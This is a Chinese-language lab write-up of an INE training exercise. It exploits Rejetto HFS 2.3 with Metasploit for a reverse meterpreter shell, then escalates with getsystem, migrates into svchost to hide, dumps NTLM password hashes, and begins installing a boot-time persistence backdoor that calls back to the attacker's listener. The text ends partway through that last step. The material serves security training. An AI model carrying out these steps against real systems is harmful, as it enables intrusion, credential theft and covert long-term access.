Metasploit
概述
在本实验中,您将学习查找和利用易受攻击的应用程序。它还将涵盖提取敏感信息和维护访问权限的后利用技术!
任务
实验室环境
在这个实验室环境中,用户将获得对 Kali GUI 实例的访问权限。可以使用安装在 Kali 上的工具访问易受攻击的应用程序 http://demo.ine.local
目标:执行以下活动:
-
识别目标上的可用服务
-
查找目标应用程序的漏洞
-
使用 Metasploit 框架利用目标
-
获取机器上的SYSTEM权限
-
安装 Persistence 后门
-
提取自动登录凭据

工具
该实验室的最佳工具是:
-
Metasploit Framework
-
Nmap
我自己的思路
Objective: Perform the following activities:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
root@INE:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.1.0.3 netmask 255.255.0.0 broadcast 10.1.255.255
ether 02:42:0a:01:00:03 txqueuelen 0 (Ethernet)
RX packets 2105 bytes 180517 (176.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2328 bytes 2010497 (1.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.21.2 netmask 255.255.255.0 broadcast 10.10.21.255
ether 02:42:0a:0a:15:02 txqueuelen 0 (Ethernet)
RX packets 13 bytes 1086 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 4582 bytes 26371345 (25.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4582 bytes 26371345 (25.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
根据计算,eth0所在网段可用主机 IP 范围10.1.0.1 - 10.1.255.254,eth1所在网段可用主机 IP 范围10.10.16.1 - 10.10.16.254。
1
2
3
4
5
6
7
8
9
10
root@INE:~# ping demo.ine.local -c 4
PING demo.ine.local (10.0.20.141) 56(84) bytes of data.
64 bytes from demo.ine.local (10.0.20.141): icmp_seq=1 ttl=125 time=3.94 ms
64 bytes from demo.ine.local (10.0.20.141): icmp_seq=2 ttl=125 time=2.97 ms
64 bytes from demo.ine.local (10.0.20.141): icmp_seq=3 ttl=125 time=3.00 ms
64 bytes from demo.ine.local (10.0.20.141): icmp_seq=4 ttl=125 time=2.92 ms
--- demo.ine.local ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3003ms
rtt min/avg/max/mdev = 2.924/3.207/3.936/0.421 ms
而demo.ine.local的IP为10.0.20.141,似乎与eth0和eth1都不在同一个网段。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
root@INE:~# nmap -p1-65535 demo.ine.local
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-29 08:44 IST
Nmap scan report for demo.ine.local (10.0.27.106)
Host is up (0.0032s latency).
Not shown: 65520 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
5985/tcp open wsman
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49672/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 25.03 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
root@INE:~# nmap -sV -p80,135,139,445,3389,5985,47001,49664,49665,49666,49667,49668,49669,49670,49672 demo.ine.local
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-29 08:48 IST
Nmap scan report for demo.ine.local (10.0.27.106)
Host is up (0.0034s latency).
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49672/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 54.34 seconds

- Identify available services on the target
目标上可用的服务有:http、msrpc、netbios-ssn、microsoft-ds、ms-wbt-server,猜测可能有文件上传,空会话漏洞。
- Find vulnerability of the target application
首先,从HttpFileServer httpd 2.3入手:
Rejetto HttpFileServer Remote Command Execution
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.21.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
Payload的LHOST是eth110.10.21.2,LPORT是4444。
1
2
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS demo.ine.local
RHOSTS => demo.ine.local
运行exploit之后,需要等待vbs脚本执行:
1
2
3
4
5
6
7
8
9
10
11
12
13
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.21.2:4444
[*] Using URL: http://0.0.0.0:8080/2nWqmymQH98Z
[*] Local IP: http://10.10.21.2:8080/2nWqmymQH98Z
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /2nWqmymQH98Z
[*] Sending stage (175174 bytes) to 10.0.20.141
[*] Meterpreter session 1 opened (10.10.21.2:4444 -> 10.0.20.141:49762 ) at 2022-07-30 22:14:21 +0530
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\UjRQFJQpkD.vbs' on the target
- Exploit the target using Metasploit Framework
检索系统信息:
1
2
3
4
5
6
7
8
meterpreter > sysinfo
Computer : ATTACKDEFENSE
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
打印网络配置:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
meterpreter > ifconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 4
============
Name : AWS PV Network Device #0
Hardware MAC : 06:ea:6c:5a:e6:e6
MTU : 9001
IPv4 Address : 10.0.22.152
IPv4 Netmask : 255.255.240.0
IPv6 Address : fe80::a4e4:ebe2:b2a6:5f16
IPv6 Netmask : ffff:ffff:ffff:ffff::
检查路由信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 10.0.16.1 25 4
10.0.16.0 255.255.240.0 10.0.22.152 281 4
10.0.22.152 255.255.255.255 10.0.22.152 281 4
10.0.31.255 255.255.255.255 10.0.22.152 281 4
127.0.0.0 255.0.0.0 127.0.0.1 331 1
127.0.0.1 255.255.255.255 127.0.0.1 331 1
127.255.255.255 255.255.255.255 127.0.0.1 331 1
169.254.169.123 255.255.255.255 10.0.16.1 50 4
169.254.169.249 255.255.255.255 10.0.16.1 50 4
169.254.169.250 255.255.255.255 10.0.16.1 50 4
169.254.169.251 255.255.255.255 10.0.16.1 50 4
169.254.169.253 255.255.255.255 10.0.16.1 50 4
169.254.169.254 255.255.255.255 10.0.16.1 50 4
224.0.0.0 240.0.0.0 127.0.0.1 331 1
224.0.0.0 240.0.0.0 10.0.22.152 281 4
255.255.255.255 255.255.255.255 127.0.0.1 331 1
255.255.255.255 255.255.255.255 10.0.22.152 281 4
No IPv6 routes were found.
哪个用户正在运行msf利用的进程:
1
2
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
获取在目标上运行的进程列表,识别我们附加到的进程:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
88 4 Registry x64 0
392 4 smss.exe x64 0
476 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
500 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
552 544 csrss.exe x64 0
628 620 csrss.exe x64 1
648 544 wininit.exe x64 0
696 620 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
764 648 services.exe x64 0
784 648 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
828 696 dwm.exe x64 1 Window Manager\DWM-1 C:\Windows\System32\dwm.exe
888 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
908 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
928 648 fontdrvhost.exe x64 0 Font Driver Host\UMFD-0 C:\Windows\System32\fontdrvhost.exe
936 696 fontdrvhost.exe x64 1 Font Driver Host\UMFD-1 C:\Windows\System32\fontdrvhost.exe
1016 764 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1032 764 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1084 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1140 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1148 764 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1156 764 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1228 764 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1380 764 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1412 764 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1420 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1444 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1452 764 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1456 764 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1472 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1540 764 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1560 764 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1580 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1612 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1648 764 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1676 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1688 1676 CompatTelRunner.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\CompatTelRunner.exe
1696 764 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1704 764 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1732 908 TiWorker.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\WinSxS\amd64_microsoft-windows-servicingstack_31bf3856ad364e35_10.0.17763.1450_none_56e6965b
991df4af\TiWorker.exe
1736 764 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
1768 764 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1776 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1820 764 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1840 764 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1908 764 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2036 1688 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
2096 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2136 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2264 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2280 4840 cmd.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\cmd.exe
2312 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2384 764 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2392 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2548 764 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
2584 764 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2592 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2604 764 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
2656 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2696 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2704 2280 conhost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\conhost.exe
2732 764 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2740 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2748 764 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2772 5092 wscript.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\wscript.exe
2796 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2824 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2860 764 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
2868 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3044 1676 CompatTelRunner.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\CompatTelRunner.exe
3148 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3196 3044 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
3228 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3432 4088 ctfmon.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\ctfmon.exe
3440 1676 taskhostw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\taskhostw.exe
3548 764 svchost.exe x64 0
3624 3588 explorer.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\explorer.exe
3640 764 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
3740 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3768 764 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
3812 764 svchost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\svchost.exe
3828 764 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
3832 764 svchost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\svchost.exe
3852 2136 sihost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\sihost.exe
3860 1676 taskhostw.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\taskhostw.exe
3920 764 svchost.exe x64 0
3948 764 svchost.exe x64 0
4016 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
4088 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
4204 908 ShellExperienceHost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe
4348 908 SearchUI.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe
4388 908 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4528 908 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4840 2772 pqRUvDzUJLKglgO.exe x86 1 ATTACKDEFENSE\Administrator C:\Users\ADMINI~1\AppData\Local\Temp\1\rad1D665.tmp\pqRUvDzUJLKglgO.exe
4852 908 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4924 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
5092 3624 hfs.exe x86 1 ATTACKDEFENSE\Administrator C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\hfs.exe
5104 764 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
我们附加到哪个进程id上:
1
2
meterpreter > getpid
Current pid: 4840
1
2
3
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
4840 2772 pqRUvDzUJLKglgO.exe x86 1 ATTACKDEFENSE\Administrator C:\Users\ADMINI~1\AppData\Local\Temp\1\rad1D665.tmp\pqRUvDzUJLKglgO.exe
工作目录:
1
2
meterpreter > pwd
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
工作目录和存储后门的目录相同:
1
2
3
4
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
5092 3624 hfs.exe x86 1 ATTACKDEFENSE\Administrator C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\hfs.exe
- Obtain SYSTEM privileges on the machine
提权:
1
2
3
4
5
6
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
进程名字很可疑:pqRUvDzUJLKglgO.exe。
使用migrate命令将会话附加在不同的进程上,以达到隐蔽的目的。
选择和我们当前有相同权限的进程:ps -U SYSTEM
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
meterpreter > ps -U SYSTEM
Filtering on user 'SYSTEM'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
476 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
500 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
696 620 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
784 648 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
888 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
908 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1084 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1140 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1420 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1444 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1472 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1580 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1676 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1688 1676 CompatTelRunner.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\CompatTelRunner.exe
1776 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2036 1688 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
2096 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2136 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2264 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2312 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2392 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2548 764 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
2592 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2604 764 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
2656 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2696 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2740 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2796 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2824 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2860 764 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
2868 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3148 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3640 764 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
3740 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
4016 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
4088 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
4924 764 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1
2
3
4
5
meterpreter > migrate 888
[*] Migrating from 4840 to 888...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 888
- Install Persistence backdoor
1
2
3
4
5
6
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ced90e129a71b2429865724a9c949c0a:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
student:1008:aad3b435b51404eeaad3b435b51404ee:bd4ca1fbe028f3c5066467a7f6a73b0b:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
meterpreter > run persistence -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the agent
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-p <opt> The port on which the system running Metasploit is listening
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-r <opt> The IP of the system running Metasploit listening for the connect back
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
配置我们的持久性 Meterpreter 会话,等待系统启动,并尝试每 5 秒在端口 443 上的 IP 地址 10.10.21.2 连接回我们的侦听器。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
meterpreter > run persistence -X -i 5 -p 443 -r 10.10.21.2
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/ATTACKDEFENSE_20220730.3115/ATTACKDEFENSE_20220730.3115.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.10.21.2 LPORT=443
[*] Persistent agent script is 99669 bytes long
